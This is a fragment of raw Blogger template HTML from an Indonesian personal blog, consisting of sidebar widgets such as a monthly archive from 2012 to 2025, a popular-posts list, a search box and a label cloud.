<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Momen Kenangan</h2>
<div class='widget-content'>
<img alt='Momen Kenangan' height='207' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIMy1ujmkCKqX4Mpv748cxljZUEO4AGVl1u7mBcPZ6gqz1i1B1DOdAws9vAW-ZS91e_JUvU6cbNrUw9jtFJG2HND_x_uowij_CmG0STv0EDe5KAEptywBiI3jYJuwhKgcGwvjF3URy2NO3-21kS6vu3Q0s7VRAOnKc5MaUYWB0sLVwlg1eVUZYq0Sm7Q=s277' width='277'/>
<br/>
<span class='caption'>Moga Tahun Ini Bisa Kumpul Lebaran Lagi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<a href='https://www.mildaini.com/2022/01/cara-bergabung-komunitas-mama-daring.html'>
<img alt='Mama Daring' height='358' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyeTZs9oyjQOeg0ALpq4IZmDMXiYRJ4WXTRmmhSEXSAmfO8hv6ZaJXf4vSfDi-5gseTbuQT2cpZhmCFOic9boam6KYJnBFGppQ5k-wN0zFhQeod1Qa1Tg2pglKBDcOjnAkg9lb2yALvGvb/s1126/mamadaringlogopng3.png' width='1126'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' placeholder='Cari Artikel Disini ...' type='text'/>
<button id='search-button' type='submit'><span>Search</span></button></form></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjajIeNT-4HyEGjhl9S4hmQwIw0lKjlXShevK9bCYIk1-retK8P1fQbdGhNLzBDg-IHtuYlzOewoqX2SgwoGbAUBxjjh-NH7o4jxfAiLJsiqK72yvPEk0q9j3MfMbKvxhO1gGmYtLBOTkeG/s320/milda.png"/>


<div class="author-text">Blogger , Penulis Buku, Narasumber </div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbsLFz2pXfOlgbmrQ03n11lJJIazbsYnRx6LqrLDdbaZUGpJ_irAWTk5AcDqs4azzKBasmk8dSIfgVtc_spP2mm1OEq02vp1BDxZMR_9zQsJEJuNzzg_NKES7O5cmWqdGPGiZpZ81ZPwM/w72-h72-p-k-no-nu/1-IMG_20161016_092813-001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html'>5 Aplikasi Yang Harus Dipasang Pada  #UsiaCantik Agar Hidup Lebih Bermakna</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeuPtNpmqANJkQuvOHZ4ARjB6Zm3GaBn7fYAAbcSLHbWHERVXL7DsPKKYjevcDpeRCJfs7RPLZJUFBKoHgTGSFn1enwHNRl7j1u-gROHd7FrXjPl5wON1SvrgXI6hRAfIIO64CmFdC3ggp/w72-h72-p-k-no-nu/20180807_210322_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html'>Warnai Hidup Lebih Hidup Dengan Faber Castell Colour to Life</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaR-qNJv66f2F5T6lLtD5FU6PDXFnRVB5fCHDxJsGAUF5KDdorqObJ0K3kkrawt23yzsQjq5xi7i9bY4bxC9xCbGBSrhO2ukq05YLQw19YqwzPibz9DXbLcE4tTFQNaDQfVwbaO7-a4fo/w72-h72-p-k-no-nu/computer-2137265__340.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html'> Perempuan dan Emansipasi Digital  Dengan Menulis Di Blog Untuk Perubahan yang Lebih Baik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG1KMOyenVRBRx6IXpMXlIxuUm5CZxc417QBHLNu4Ph0kE2ZBdeDhEt0rUSjQVYVUzJagaryzW7f7EZEBWXfckDKXDDL5nzczwm-fIfh4dQk9ExU-st1aQY88NE5grqpcmBYh7XkZDZog/w72-h72-p-k-no-nu/17742563_1889666021059727_528569562_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html'>9 Alasan Jam Tangan Itu Hadiah yang Paling Keren Untuk Pria</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw6a1h13SOwAOL8JlRffidgxMQXG_NlZOLwO8qokj4GWTOgWTeDKixEu6TqVuQEvuZAIW2pb4-_hZshSrRf7u5z9Fj2ajc5WXIiKV9aL_TpvkK5t-ObmwSAYU5mjKFDBgbtRh7VNbxG08/w72-h72-p-k-no-nu/guru+judul.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html'>Seesaw: Wujud Kata-kata untuk Guru Tersayang oleh Para Programmer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMgoGO_dpn13zcRLEd7zVAlj0ZLNXcbNJ05eiXxmXUSpB76BpW6UBm5gfpTJQ_3jYzDdjn3pISe5M0nH_MpuNu-GYRLPM9DA-jBD0xy7v-K-zXBcDqAB90HbcrfYW5C1YcbrH_W_T6Hds/w72-h72-p-k-no-nu/17793036_1891446427548353_328032470_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html'>Aneka Wisata Kuliner Nikmat di Tangerang</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisOu_3Jq_zxCSH-M7j-ex0RlURJcnVZ7eeuhVj3UKYi3x5PxF-M0jdcCfEy6TZ5KehpRrIqlkJqN6662PjhOwkzUame58MEMmuXmV7j7n5U5tgz-7IypvGXaIWq7R43yzRKkeuZngom1vj/w72-h72-p-k-no-nu/20180731_033057_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html'>Domain Baru Bagi Blogger Pemula</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEGojGfFIx4easOBgc3Y-Qg_bEaXatlWhefwcd-6NapIugjpkb_0Z8x9vQ-793uCIw_ZiuSeqPvPokODEtbWU78SGGSeJVsB0gNytFifQw6eZvJMnMZqgdnLtXFqtaggNstirGDBy1FvGAk0kB8fzM_OffQJ1xah9tFMYeBCqN-Dpla5PTpLJgICJRE2te/w72-h72-p-k-no-nu/Modern%20Lifestyle%20YouTube%20Banner.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html'>Kisah Inspiratif di Balik Raja Kurma Bengkulu: Berani Branding, Kini Resmi Buka Store 3 dan Siap Ekspansi ke Palembang!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqj_I5osVVmZRFLwTQYlL_qNUM_Rmqx05XfmfhDX5Cu9z7-ROHzQGcCE4sNRgtOciy_4AptkglTcQniYx2Hgo6qYlr0WAcQJl-0rb06DGJK73NcJ2XlZxwYDXbKm19T_U4vp1RjMuAR9g/w72-h72-p-k-no-nu/20150516_114808.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html'>Tips Agar Sofa Bed Kamu Awet Saat Di Gunakan Oleh Anak-anak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbtcQeqK8E15OMmbQDXi-uvTdiezCdVvPV7wT6aP1wI2-vSD4ddVtEcfpepWKaaL8vWLrKpL9vZ8uQbZ9u8LTy-4kczIgfNjDHtuMrsfO8TrNHIpDQeZzyOvGQNH2S0afSWwWUyW9GnWKx/w72-h72-p-k-no-nu/20180806_214940_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html'>Manfaat Air Hidrogen Atom Bagi Kesehatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SUBSCRIBE &amp; FOLLOW</h2>
<div class='widget-content'>
<div class="social-widget  rounded">

   <a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>				
   <a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a>				
   <a href="#" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>				
   <a href="#" class="pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>								
   <a href="#" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>																																																																
   <a href="#" class="rss" target="_blank"><i class="fa fa-rss"></i></a>								

</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.mildaini.com/2025/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2025/11/'>November (2)</option>
<option value='https://www.mildaini.com/2025/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2025/04/'>April (13)</option>
<option value='https://www.mildaini.com/2024/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2024/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2024/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2024/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2023/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2023/09/'>September (2)</option>
<option value='https://www.mildaini.com/2023/08/'>Agustus (5)</option>
<option value='https://www.mildaini.com/2023/07/'>Juli (3)</option>
<option value='https://www.mildaini.com/2023/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2023/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2023/04/'>April (1)</option>
<option value='https://www.mildaini.com/2023/03/'>Maret (4)</option>
<option value='https://www.mildaini.com/2023/02/'>Februari (2)</option>
<option value='https://www.mildaini.com/2023/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2022/12/'>Desember (4)</option>
<option value='https://www.mildaini.com/2022/11/'>November (3)</option>
<option value='https://www.mildaini.com/2022/10/'>Oktober (7)</option>
<option value='https://www.mildaini.com/2022/09/'>September (4)</option>
<option value='https://www.mildaini.com/2022/08/'>Agustus (6)</option>
<option value='https://www.mildaini.com/2022/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2022/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2022/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2022/04/'>April (4)</option>
<option value='https://www.mildaini.com/2022/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2022/02/'>Februari (7)</option>
<option value='https://www.mildaini.com/2022/01/'>Januari (7)</option>
<option value='https://www.mildaini.com/2021/12/'>Desember (7)</option>
<option value='https://www.mildaini.com/2021/11/'>November (12)</option>
<option value='https://www.mildaini.com/2021/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2021/09/'>September (9)</option>
<option value='https://www.mildaini.com/2021/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2021/07/'>Juli (2)</option>
<option value='https://www.mildaini.com/2021/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2021/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2021/04/'>April (2)</option>
<option value='https://www.mildaini.com/2021/03/'>Maret (8)</option>
<option value='https://www.mildaini.com/2021/02/'>Februari (5)</option>
<option value='https://www.mildaini.com/2021/01/'>Januari (5)</option>
<option value='https://www.mildaini.com/2020/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2020/11/'>November (5)</option>
<option value='https://www.mildaini.com/2020/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2020/09/'>September (10)</option>
<option value='https://www.mildaini.com/2020/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2020/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2020/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2020/05/'>Mei (4)</option>
<option value='https://www.mildaini.com/2020/04/'>April (7)</option>
<option value='https://www.mildaini.com/2020/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2020/02/'>Februari (3)</option>
<option value='https://www.mildaini.com/2020/01/'>Januari (12)</option>
<option value='https://www.mildaini.com/2019/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2019/11/'>November (5)</option>
<option value='https://www.mildaini.com/2019/10/'>Oktober (9)</option>
<option value='https://www.mildaini.com/2019/09/'>September (12)</option>
<option value='https://www.mildaini.com/2019/08/'>Agustus (16)</option>
<option value='https://www.mildaini.com/2019/07/'>Juli (30)</option>
<option value='https://www.mildaini.com/2019/06/'>Juni (8)</option>
<option value='https://www.mildaini.com/2019/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2019/04/'>April (16)</option>
<option value='https://www.mildaini.com/2019/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2019/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2019/01/'>Januari (15)</option>
<option value='https://www.mildaini.com/2018/12/'>Desember (16)</option>
<option value='https://www.mildaini.com/2018/11/'>November (16)</option>
<option value='https://www.mildaini.com/2018/10/'>Oktober (5)</option>
<option value='https://www.mildaini.com/2018/09/'>September (15)</option>
<option value='https://www.mildaini.com/2018/08/'>Agustus (9)</option>
<option value='https://www.mildaini.com/2018/07/'>Juli (12)</option>
<option value='https://www.mildaini.com/2018/06/'>Juni (5)</option>
<option value='https://www.mildaini.com/2018/05/'>Mei (14)</option>
<option value='https://www.mildaini.com/2018/04/'>April (14)</option>
<option value='https://www.mildaini.com/2018/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2018/02/'>Februari (16)</option>
<option value='https://www.mildaini.com/2018/01/'>Januari (13)</option>
<option value='https://www.mildaini.com/2017/12/'>Desember (12)</option>
<option value='https://www.mildaini.com/2017/11/'>November (9)</option>
<option value='https://www.mildaini.com/2017/10/'>Oktober (13)</option>
<option value='https://www.mildaini.com/2017/09/'>September (10)</option>
<option value='https://www.mildaini.com/2017/08/'>Agustus (13)</option>
<option value='https://www.mildaini.com/2017/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2017/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2017/05/'>Mei (12)</option>
<option value='https://www.mildaini.com/2017/04/'>April (18)</option>
<option value='https://www.mildaini.com/2017/03/'>Maret (21)</option>
<option value='https://www.mildaini.com/2017/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2017/01/'>Januari (8)</option>
<option value='https://www.mildaini.com/2016/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2016/11/'>November (21)</option>
<option value='https://www.mildaini.com/2016/10/'>Oktober (13)</option>
<option value='https://www.mildaini.com/2016/09/'>September (19)</option>
<option value='https://www.mildaini.com/2016/08/'>Agustus (14)</option>
<option value='https://www.mildaini.com/2016/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2016/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2016/05/'>Mei (22)</option>
<option value='https://www.mildaini.com/2016/04/'>April (18)</option>
<option value='https://www.mildaini.com/2016/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2016/02/'>Februari (22)</option>
<option value='https://www.mildaini.com/2016/01/'>Januari (33)</option>
<option value='https://www.mildaini.com/2015/12/'>Desember (33)</option>
<option value='https://www.mildaini.com/2015/11/'>November (33)</option>
<option value='https://www.mildaini.com/2015/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2015/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2015/03/'>Maret (3)</option>
<option value='https://www.mildaini.com/2014/11/'>November (5)</option>
<option value='https://www.mildaini.com/2014/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2014/09/'>September (1)</option>
<option value='https://www.mildaini.com/2014/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2014/02/'>Februari (1)</option>
<option value='https://www.mildaini.com/2014/01/'>Januari (4)</option>
<option value='https://www.mildaini.com/2013/11/'>November (1)</option>
<option value='https://www.mildaini.com/2013/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2013/09/'>September (1)</option>
<option value='https://www.mildaini.com/2013/07/'>Juli (5)</option>
<option value='https://www.mildaini.com/2013/06/'>Juni (12)</option>
<option value='https://www.mildaini.com/2013/05/'>Mei (35)</option>
<option value='https://www.mildaini.com/2013/04/'>April (20)</option>
<option value='https://www.mildaini.com/2012/10/'>Oktober (4)</option>
<option value='https://www.mildaini.com/2012/09/'>September (12)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Belanja%20Online'>Belanja Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu'>Bengkulu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu%20Heritage%20Society'>Bengkulu Heritage Society</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogger%20FLP'>Blogger FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Buku%20Mildaini'>Buku Mildaini</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/FLP'>FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Finance'>Finance</a>
</span>
<span class='label-size label-size-5'>
